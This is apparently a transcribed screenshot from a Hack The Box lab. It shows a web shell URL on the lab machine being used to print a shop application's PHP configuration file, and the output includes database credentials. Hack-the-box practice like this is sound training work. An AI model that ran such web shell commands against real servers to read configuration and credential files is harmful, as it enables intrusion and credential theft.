 view-source:http://10.10.10.207/shop/vqmod/xml/mybypass.php?c= cat /var/www/html/shop/
HTB GTFOBins date time payload converter rev shell gen
15 define('WS_DIR_CACHE', WS_DIR_HTTP_HOME . 'cache/');
16 define('WS_DIR_DATA', WS_DIR_HTTP_HOME . 'data/');
17 define('WS_DIR_EXT', WS_DIR_HTTP_HOME . 'ext/');
18 define('WS_DIR_IMAGES', WS_DIR_HTTP_HOME . 'images/');
19 define('WS_DIR_INCLUDES', WS_DIR_HTTP_HOME . 'includes/');
20 define('WS_DIR_LOGS', WS_DIR_HTTP_HOME . 'logs/');
21 define('WS_DIR_PAGES', WS_DIR_HTTP_HOME . 'pages/');
22
23 define('WS_DIR_BOXES', WS_DIR_INCLUDES . 'boxes/');
24 define('WS_DIR_CLASSES', WS_DIR_INCLUDES . 'classes/');
25 define('WS_DIR_CONTROLLERS', WS_DIR_INCLUDES . 'controllers/');
26 define('WS_DIR_FUNCTIONS', WS_DIR_INCLUDES . 'functions/');
27 define('WS_DIR_LIBRARY', WS_DIR_INCLUDES . 'library/');
28 define('WS_DIR_MODULES', WS_DIR_INCLUDES . 'modules/');
29 define('WS_DIR_REFERENCES', WS_DIR_INCLUDES . 'references/');
30 define('WS_DIR_ROUTES', WS_DIR_INCLUDES . 'routes/');
31 define('WS_DIR_TEMPLATES', WS_DIR_INCLUDES . 'templates/');
32
33 ######################################################################
34 ## Database ##########################################################
35 ######################################################################
36
37 // Database
38 define('DB_TYPE', 'mysql');
39 define('DB_SERVER', 'localhost');
40 define('DB_USERNAME', 'root');
41 define('DB_PASSWORD', 'changethis');
42 define('DB_DATABASE', 'ecom');
43 define('DB_TABLE_PREFIX', 'lc_');
44 define('DB_CONNECTION_CHARSET', 'utf8');
45 define('DB_PERSISTENT_CONNECTIONS', 'false');